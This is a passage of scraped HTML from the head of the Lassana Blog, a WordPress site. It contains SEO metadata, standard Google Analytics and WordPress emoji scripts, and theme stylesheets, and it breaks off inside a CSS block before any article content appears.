

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://blog.lassana.com/?page_id=M548648
body_size: 36107
content:

<!doctype html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">

	<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v23.8 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Lassana Blog - Lassana.com - Blog</title>
	<meta name="description" content="Lassana.com - Blog" />
	<link rel="canonical" href="https://blog.lassana.com/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="website" />
	<meta property="og:title" content="Lassana Blog" />
	<meta property="og:description" content="Lassana.com - Blog" />
	<meta property="og:url" content="https://blog.lassana.com/" />
	<meta property="og:site_name" content="Lassana Blog" />
	<meta property="og:image" content="https://blog.lassana.com/wp-content/uploads/2021/11/no-image.png" />
	<meta property="og:image:width" content="600" />
	<meta property="og:image:height" content="600" />
	<meta property="og:image:type" content="image/png" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@FloraLassana" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://blog.lassana.com/","url":"https://blog.lassana.com/","name":"Lassana Blog - Lassana.com - Blog","isPartOf":{"@id":"https://blog.lassana.com/#website"},"about":{"@id":"https://blog.lassana.com/#organization"},"description":"Lassana.com - Blog","breadcrumb":{"@id":"https://blog.lassana.com/#breadcrumb"},"inLanguage":"en-US"},{"@type":"BreadcrumbList","@id":"https://blog.lassana.com/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home"}]},{"@type":"WebSite","@id":"https://blog.lassana.com/#website","url":"https://blog.lassana.com/","name":"Lassana Blog","description":"Lassana.com - Blog","publisher":{"@id":"https://blog.lassana.com/#organization"},"alternateName":"lassana","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://blog.lassana.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://blog.lassana.com/#organization","name":"Lassana.com PVT LTD","url":"https://blog.lassana.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://blog.lassana.com/#/schema/logo/image/","url":"https://blog.lassana.com/wp-content/uploads/2021/11/cropped-no-image.png","contentUrl":"https://blog.lassana.com/wp-content/uploads/2021/11/cropped-no-image.png","width":190,"height":190,"caption":"Lassana.com PVT LTD"},"image":{"@id":"https://blog.lassana.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/lassanacom","https://x.com/FloraLassana","https://www.instagram.com/lassana_com","https://www.linkedin.com/company/lassana-flora/"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />

<link rel="alternate" type="application/rss+xml" title="Lassana Blog &raquo; Feed" href="https://blog.lassana.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Lassana Blog &raquo; Comments Feed" href="https://blog.lassana.com/comments/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.2.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-8HQ3EJP2DC"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var mi_version = '9.2.1';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/blog.lassana.com\/?page_id=M548648"};
				if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-8HQ3EJP2DC',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-8HQ3EJP2DC', {"forceSSL":"true","link_attribution":"true"} );
															window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
				<!-- / Google Analytics by MonsterInsights -->
		<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/blog.lassana.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.1"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\ud83d\udd25","\ud83d\udc26\u200b\ud83d\udd25")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='sbi_styles-css' href='https://blog.lassana.com/wp-content/plugins/instagram-feed-pro/css/sbi-styles.min.css?ver=6.5.0' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://blog.lassana.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.1' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='cff-css' href='https://blog.lassana.com/wp-content/plugins/custom-facebook-feed-pro/assets/css/cff-style.min.css?ver=4.6.5' type='text/css' media='all' />
<link rel='stylesheet' id='taxopress-frontend-css-css' href='https://blog.lassana.com/wp-content/plugins/simple-tags/assets/frontend/css/frontend.css?ver=3.27.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-4-css' href='https://blog.lassana.com/wp-content/themes/moderne/css/fontawesome4.css?ver=4.7.0' type='text/css' media='all' />
<style type="text/css">@font-face {font-family:Oswald;font-style:normal;font-weight:400;src:url(/cf-fonts/s/oswald/5.0.18/cyrillic/400/normal.woff2);unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;font-display:swap;}@font-face {font-family:Oswald;font-style:normal;font-weight:400;src:url(/cf-fonts/s/oswald/5.0.18/latin/400/normal.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Oswald;font-style:normal;font-weight:400;src:url(/cf-fonts/s/oswald/5.0.18/latin-ext/400/normal.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Oswald;font-style:normal;font-weight:400;src:url(/cf-fonts/s/oswald/5.0.18/cyrillic-ext/400/normal.woff2);unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;font-display:swap;}@font-face {font-family:Oswald;font-style:normal;font-weight:400;src:url(/cf-fonts/s/oswald/5.0.18/vietnamese/400/normal.woff2);unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;font-display:swap;}@font-face {font-family:Oswald;font-style:normal;font-weight:500;src:url(/cf-fonts/s/oswald/5.0.18/cyrillic/500/normal.woff2);unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;font-display:swap;}@font-face {font-family:Oswald;font-style:normal;font-weight:500;src:url(/cf-fonts/s/oswald/5.0.18/cyrillic-ext/500/normal.woff2);unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;font-display:swap;}@font-face {font-family:Oswald;font-style:normal;font-weight:500;src:url(/cf-fonts/s/oswald/5.0.18/latin-ext/500/normal.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Oswald;font-style:normal;font-weight:500;src:url(/cf-fonts/s/oswald/5.0.18/vietnamese/500/normal.woff2);unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;font-display:swap;}@font-face {font-family:Oswald;font-style:normal;font-weight:500;src:url(/cf-fonts/s/oswald/5.0.18/latin/500/normal.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}</style>
<link rel='stylesheet' id='moderne-owl-css-css' href='https://blog.lassana.com/wp-content/themes/moderne/css/owl.carousel.css?ver=6.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='moderne-style-css' href='https://blog.lassana.com/wp-content/themes/moderne/style.css?ver=6.8.1' type='text/css' media='all' />
<style id='moderne-style-inline-css' type='text/css'>
body {color: #686868; }
	#topbar {background-color:#1b1b1b}	
	#page, #masthead { border-color: #1b1b1b; }	
	#site-title a, #site-title a:visited { color: #000; }
	#site-description { color: #868686; }
	#page, #nav-wrapper { background-color: #fffcfc; }
	#main,#left-sidebar .widget, #right-sidebar .widget { background-color: #fff; }
	.blog .page-title:before, .blog .page-title:after, .archive .page-title:before, .archive .page-title:after { border-color: #afafaf; }	
	#breadcrumbs-sidebar, #breadcrumbs-sidebar a, #breadcrumbs-sidebar a:visited {color: #8e8e8e;}
